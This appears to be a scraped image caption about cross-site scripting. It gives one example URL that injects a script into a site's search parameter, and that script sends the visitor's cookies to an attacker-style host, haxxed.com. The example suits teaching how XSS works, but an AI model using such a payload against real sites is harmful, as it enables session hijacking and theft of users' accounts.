 XSS | Cross Site Scripting
www.welp.com?search=<script>window.location="http://www.haxxed.com?cookie="+document.cookie</script>
 